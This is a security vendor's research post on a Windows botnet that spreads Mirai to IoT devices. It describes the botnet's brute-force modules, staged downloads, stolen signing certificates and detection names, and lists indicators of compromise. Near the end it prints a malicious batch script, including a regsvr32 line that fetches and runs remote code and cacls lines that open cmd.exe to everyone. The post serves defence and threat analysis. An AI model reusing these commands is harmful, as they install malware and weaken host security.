# **New(ish) Mirai Spreader Poses New Risks**

**securelist.com**[/blog/research/77621/newish-mirai-spreader-poses-new-risks/](https://securelist.com/blog/research/77621/newish-mirai-spreader-poses-new-risks/)



#### Authors



A cross-platform win32-based Mirai spreader and botnet is in the wild and previously discussed publicly. However, there is much information confused together, as if an entirely new IoT bot is spreading to and from Windows devices. This is not the case. Instead, an accurate assessment is that a previously active Windows botnet is spreading a Mirai bot variant. So let's make a level-headed assessment of what is really out there.

The earliest we observed this spreader variant pushing Mirai downloaders was January 2017. But this Windows bot is not new. The Windows bot's spreading method for Mirai is very limited as well – it only delivers the Mirai bots to a Linux host from a Windows host if it successfully brute forces a remote telnet connection. So we don't have a sensational hop from Linux Mirai to Windows Mirai just yet, that's just a silly statement. But we do have a new threat and practical leverage of the monolithic Windows platform to further spread Mirai topreviously unavailable resources. In particular, vulnerable SQL servers running on Windows can be a problem, because they can be Internet facing, and have access to private network connecting IP-based cameras, DVR, media center software, and other internal devices.

So, we observe a previously active bot family that now spreads Mirai bots to embedded Linux systems over a very limited delivery vector. It spreads both its own bot code and the new Mirai addition in stages, using multiple web resources and servers. These servers help provide a better timeline of operation for the operator. One of the directly related web hosts at downs.b591[.]com has been serving bot components since at least August 2014. And most of the bot's [functionality](https://malwaremusings.com/2013/04/10/a-look-at-some-ms-sql-attacks-overview/) clearly traces back to public sources at least as early as 2013. It's not the freshest code or most impressive leap.

Regardless, it's unfortunate to see any sort of Mirai crossover between the Linux platform and the Windows platform. Much like the Zeus banking trojan source code release that brought years of problems for the online community, the Mirai IoT bot source code release is going to bring heavy problems to the internet infrastructure for years to come, and this is just a minor start.

Notably, the 2016 Mirai operations were unique for two reasons:

- newly practical exploitation and misuse of IoT devices (mainly DVR, CCTV cameras, and home routers) on a large scale
- record setting DDoS traffic generation, exceeding all previous volumes

[The great volume of this Mirai-generated DDoS traffic in October 2016 took down a portion](https://threatpost.com/mirai-fueled-iot-botnet-behind-ddos-attacks-on-dns-providers/121475/) of the internet, and was severe enough to initiate investigations by the FBI and the DHS. At the time, they had not ruled out nation states' activity due to the overall power of the Mirai botnets. But even those attacks were far from the work of nation states. Time will only tell if nation states choose to hide their destructive activity in plain sight in the Internet of Things – the capabilities are clearly available. Could we see a nation state interested in taking down wide swaths of the internet using this juvenile toolset? It's very possible.

In response to the huge problem this poses to the internet infrastructure, over the past few months, our team and CERT have participated in multiple successful command and control takedown efforts that otherwise have posed problems for partners simply providing notifications. While some security researchers may describe these takedowns as "whack a mole", these efforts resulted in relief from Gbps DDoS storms for major networks. And, we are happy to partner with more network operators to leverage our connections with CERTs, LE, and other partners around the world to further enable this success.

#### **The Windows Spreader – Who What Where**This Windows bot code is richer and more robust than the Mirai codebase, with a large set of spreading techniques, including brute forcing over telnet, SSH, WMI, SQL injection, and IPC techniques. Some of the bot executables are signed with certificates stolen from Chinese manufacturers. The code runs on Windows boxes, and checks in to a hardcoded list of c2 for hosts to scan and attack. Upon successful intrusion, it can spread the Linux Mirai variant as needed over telnet. If tftp or wget are not present on the remote system, it attempts to copy a downloader to the system and executes it there. This downloader will pull down and execute the final Mirai bot. These devices include

- IP-based cameras
- DVR
- Media center appliances
- Various Raspberry and Banana Pi

Unfortunately, this code is clearly the work of a more experienced bot herder, new to the Mirai game, and possibly one that is not juvenile like the original Mirai operator set. Based on multiple artefacts, the word choice from string artefacts, the code having been compiled on a Chinese system, that the host servers are maintained in Taiwan, abuse of stolen codesigning certificates exclusively from Chinese companies, and other characteristics, it is likely that this developer/operator is Chinese speaking.

The addition of a Chinese-speaking malware author with access to stolen code-signing certificates, with the ability to rip win32 offensive code from multiple offensive projects effective against MSSQL servers around the world, and the ability to port the code into an effective cross-platform spreading bot, introduces a step up from the juvenile, stagnating, but destructive Mirai botnet operations of 2016. It introduces newly available systems and network for the further spread of Mirai bots. And it demonstrates the slow maturing of Mirai now that the source is publicly available.

Below is a proportional comparison of the second stage component's IP geolocations (fb7b79e9337565965303c159f399f41b), frequently downloaded by vulnerable MSSQL and MySQL servers. It is served from one of two web hosts, both hosted in Taiwan :

http://down.mykings[.]pw:8888/ups.rar

http://up.mykings[.]pw:8888/ups.rar

When downloaded, it is copied to disk with one of several filenames and executed:

cab.exe, ms.exe, cftmon.exe

Clearly, emerging markets with heavy investment in technology solutions are hit the heaviest by this component.

#### **Components**

The bot code and various components have been pulled together from other projects and previous sources. At runtime, code delivery occurs in a series of stages, from scanning and attacking online resources to downloading additional configuration files, fetching further instruction, and downloading and running additional executable code. Again, mostly all of these components, techniques, and functionality are several years old and are very large file objects.

Windows Spreader Infection Process i.e. c:\windows\system\msinfo.exe (5707f1e71da33a1ab9fe2796dbe3fc74) Changes DNS settings to 114.114.114.114, 8.8.8.8. downloads and executes from hxxp://up.mykings[.]pw:8888/update.txt (02b0021e6cd5f82b8340ad37edc742a0) hxxp://up.mykings[.]pw:8888/ver.txt (bf3b211fa17a0eb4ca5dcdee4e0d1256)

### **Downloads**

hxxp://img1.timeface[.]cn/times/b27590a4b89d31dc0210c3158b82c175.jpg (b27590a4b89d31dc0210c3158b82c175) to c:\windows\system\msinfo.exe (5707f1e71da33a1ab9fe2796dbe3fc74)

and runs with command line parameters "-create" "-run"

Downloads and executes hxxp://down.mykings[.]pw:8888/my1.html (64f0f4b45626e855b92a4764de62411b)This file is a command shell script that registers a variety of files, including database connectivity libraries, and cleans up unneeded traces of itself on the system.

http://up.mykings[.]pw:8888/ups.rar (10164584800228de0003a37be3a61c4d)

It copies itself to the tasks directory, and installs itself as a scheduled job. c:\windows\system\my1.bat c:\windows\tasks\my1.job c:\windows\system\upslist.txt c:\windows\system32\cmd.exe /c sc start xWinWpdSrv&ping 127.0.0.1 -n 6 && del c:\windows\system\msinfo.exe >> NUL c:\program files\kugou2010\ms.exe (10164584800228de0003a37be3a61c4d)

Keylogger (hosted as comments within jpeg files)

This botnet operator hosts components embedded within jpeg comments, a technique they have been using since 2013. These techniques provide very large file objects. So, even a fresh image downloaded by this bot of Taylor Swift contains 2.3mb of keylogging code first seen 2016.10.30 (ad0496f544762a95af11f9314e434e94):

### **Modular bot code**

Also interesting in this variant is the variety of its spreader capabilities in the form of blind SQLi (sql injection) and brute forcing techniques, compiled in from a "Cracker" library. This library enables "tasking" of various attacks. The bots are instructed on individual tasks per an encrypted file downloaded from the available c2.

[Cracker:IPC] [Cracker:MSSQL] [Cracker:MySQL] [Cracker:RDP] [Cracker:SSH] [Cracker:RDP] [Cracker:Telnet] [Cracker:WMI] The Windows bot's source appears to be developed in a fairly modular manner in C++, as functionality is broken out across source libraries:CheckUpdate.cpp Cracker\_Inline.cpp Cracker\_Standalone.cpp cService.cpp CThreadPool.cpp Db Mysql.cpp Dispatcher.cpp IpFetcher.cpp libtelnet.cpp Logger\_Stdout.cpp Scanner Tcp Connect.cpp Scanner Tcp Raw.cpp ServerAgent.cpp Task\_Crack\_Ipc.cpp Task\_Crack\_Mssql.cpp Task\_Crack\_Mysql.cpp Task\_Crack\_Rdp.cpp Task\_Crack\_Ssh.cpp Task\_Crack\_Telnet.cpp Task\_Crack\_Wmi.cpp Task\_Scan.cpp WPD.cpp catdbsvc.cpp catadnew.cpp catdbcli.cpp waitsvc.cpp errlog.cpp

### **Code signing certificates**

The code signing certificates appear to be stolen from a solar and semiconductor grinding wafer products manufacturer in Northwest China, and an expired one.| <b>Digital Signatures</b><br>General                                                                                                    | Previous Versions<br><b>Classification</b>                                                                                                                                                                    | General<br>Advanced<br><b>Digital Signature Information</b>                                                                                                                                                                                                                                          |                                                                    |
|-----------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|
| Signature list<br>Name of signer:<br>Xi' an Jing Tech electronic Technology Co., LTD<br>Xi' an Jing Tech electronic Technology Co., LTD | D<br>sŀ<br>sŀ<br><b>R</b>                                                                                                                                                                                     | This digital signature is OK.<br>Signer information<br>Name:<br>x<br>Certificate                                                                                                                                                                                                                     | Xi' an JingTech electronic Technology Co.,LTD                      |
| $\,$ $\,$<br>Ш<br>$\overline{O}$                                                                                                        | Details<br>Certification Path<br>General<br>Show:<br>$<$ All $>$<br>Field<br>Version<br>Serial number<br>Signature algorithm<br>Signature hash algorithm<br>Issuer<br>Valid from<br>Valid to<br>Subject<br>36 | v<br>Value<br>⋏<br>V3<br>65 f9 b9 66 60 ad 34 c1 c1 fe<br>Ξ<br>sha256RSA<br>sha256<br>Symantec Class 3 SHA256 Cod<br>Tuesday, November 22, 2016<br>Thursday, November 23, 2017<br>Xi' an JingTech electronic Tech<br>65 f9 b9 66 60 ad 34 c1 c1 fe f2 97 26 6a 1b<br>Copy to File<br>Edit Properties | View Certificate<br>Timestamp<br><b>Details</b><br><b>OK</b><br>Þ. |

Kaspersky Lab products detect and prevent infections from these bots.

### **File object scan verdicts**

Trojan.Win32.SelfDel.ehlq Trojan.Win32.Agent.ikad Trojan.Win32.Agentb.btlt Trojan.Win32.Agentb.budb Trojan.Win32.Zapchast.ajbs Trojan.BAT.Starter.hj Trojan-PSW.Win32.Agent.lsmj Trojan-Downloader.Win32.Agent.hesn Trojan-Downloader.Win32.Agent.silgjnHEUR:Trojan-Downloader.Linux.Gafgyt.b Backdoor.Win32.Agent.dpeu DangerousPattern.Multi.Generic (UDS)

### **Behavioral verdicts**

Trojan.Win32.Generic Trojan.Win32.Bazon.a Trojan.Win32.Truebadur.a DangerousObject.Multi.Chupitio.a

## **Appendix**

#### **c2 and url**

http://dwon.f321y[.]com:280/mysql.exe https://down2.b5w91[.]com:8443 http://down.f4321y[.]com:8888/kill.html http://down.f4321y[.]com:8888/test.html http://down.f4321y[.]com:8888/ups.rar http://67.229.225.20 http://down.f4321y[.]com http://up.f4321y[.]com http://up.f4321y[.]com:8888/ver.txt http://up.f4321y[.]com:8888/ups.rar http://up.f4321y[.]com:8888/update.txt http://up.f4321y[.]com:8888/wpdmd5.txt http://up.f4321y[.]com:8888/wpd.dat http://down.F4321Y[.]com:8888/my1.html http://up.mykings[.]pw:8888/ver.txt http://up.mykings[.]pw:8888/ups.rar http://up.mykings[.]pw:8888/update.txt http://up.mykings[.]pw:8888/wpdmd5.txt http://up.mykings[.]pw:8888/wpd.dat http://down.mykings[.]pw:8888/my1.html http://down.mykings[.]pw:8888/ups.rar http://down.mykings[.]pw:8888/item.dat http://js.f4321y[.]com:280/v.sct http://down.b591[.]com:8888/ups.exe http://down.b591[.]com:8888/ups.rar http://down2.b591[.]com:8888/ups.rar http://down2.b591[.]com:8888/wpd.dat http://down2.b591[.]com:8888/wpdmd5.txthttp://down2.b591[.]com:8888/ver.txt http://up.f4321y[.]com:8888/ups.rar http://down.b591[.]com:8888/test.html http://dwon.kill1234[.]com:280/cao.exe http://down.b591[.]com:8888/ups.rar http://down.b591[.]com:8888/ups.exe http://down.b591[.]com:8888/cab.rar http://down.b591[.]com:8888/cacls.rar http://down.b591[.]com:8888/kill.html

#### **Certificates**

Xi' an JingTech electronic Technology Co.,LTD sn: 65 f9 b9 66 60 ad 34 c1 c1 fe f2 97 26 6a 1b 36 Partner Tech(Shanghai)Co.,Ltd sn: 26 59 63 33 50 73 23 10 40 17 81 35 53 05 97 60 39 76 89

#### **Md5**

e7761db0f63bc09cf5e4193fd6926c5e c88ece9a379f4a714afaf5b8615fc66c 91a12a4cf437589ba70b1687f5acad19 a3c09c2c3216a3a24dce18fd60a5ffc2 297d1980ce171ddaeb7002bc020fe6b6 5707f1e71da33a1ab9fe2796dbe3fc74 a4c7eb57bb7192a226ac0fb6a80f2164 64f0f4b45626e855b92a4764de62411b 02b0021e6cd5f82b8340ad37edc742a0 10164584800228de0003a37be3a61c4d fd7f188b853d5eef3760228159698fd8 cbe2648663ff1d548e036cbe4351be39 fb7b79e9337565965303c159f399f41b eb814d4e8473e75dcbb4b6c5ab1fa95b 04eb90800dff297e74ba7b81630eb5f7 508f53df8840f40296434dfb36087a17 93ccd8225c8695cade5535726b0dd0b6 62270a12707a4dcf1865ba766aeda9bc 43e7580e15152b67112d3dad71c247ec 0779a417e2bc6bfac28f4fb79293ec34 ac8d3581841b8c924a76e7e0d5fced8d cf1ba0472eed104bdf03a1712b3b8e3d 4eee4cd06367b9eac405870ea2fd2094 21d291a8027e6de5095f033d594685d0097d32a1dc4f8ca19a255c401c5ab2b6 5950dfc2f350587a7e88fa012b3f8d92 2d411f5f92984a95d4c93c5873d9ae00 9a83639881c1a707d8bbd70f871004a0 5cae130b4ee424ba9d9fa62cf1218679 2346135f2794de4734b9d9a27dc850e1 fe7d9bdbf6f314b471f89f17b35bfbcd c289c15d0f7e694382a7e0a2dc8bdfd8 9098e520c4c1255299a2512e5e1135ba db2a34ac873177b297208719fad97ffa defff110df48eb72c16ce88ffb3b2207 c289c15d0f7e694382a7e0a2dc8bdfd8 c75bd297b87d71c8c73e6e27348c67d5 5af3bab901735575d5d0958921174b17 1a6fea56dc4ee1c445054e6bc208ce4f ae173e8562f6babacb8e09d0d6c29276 ad0496f544762a95af11f9314e434e94

#### **Contents of http://down.mykings[.]pw:8888/my1.html**

@echo off mode con: cols=13 lines=1 if exist C:\downs\runs.exe start C:\downs\runs.exe md C:\Progra~1\shengda md C:\Progra~1\kugou2010 md C:\download regsvr32 /s shell32.dll regsvr32 /s WSHom.Ocx regsvr32 /s scrrun.dll regsvr32 /s c:\Progra~1\Common~1\System\Ado\Msado15.dll regsvr32 /s jscript.dll regsvr32 /s vbscript.dll start regsvr32 /u /s /i:http://js.f4321y[.]com:280/v.sct scrobj.dll attrib +s +h C:\Progra~1\shengda attrib +s +h C:\Progra~1\kugou2010 attrib +s +h C:\download cacls cmd.exe /e /g system:f cacls cmd.exe /e /g everyone:f cacls ftp.exe /e /g system:f cacls ftp.exe /e /g everyone:f cacls c:\windows\help\akpls.exe /e /g system:f cacls c:\windows\help\akpls.exe /e /g everyone:f cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g system:f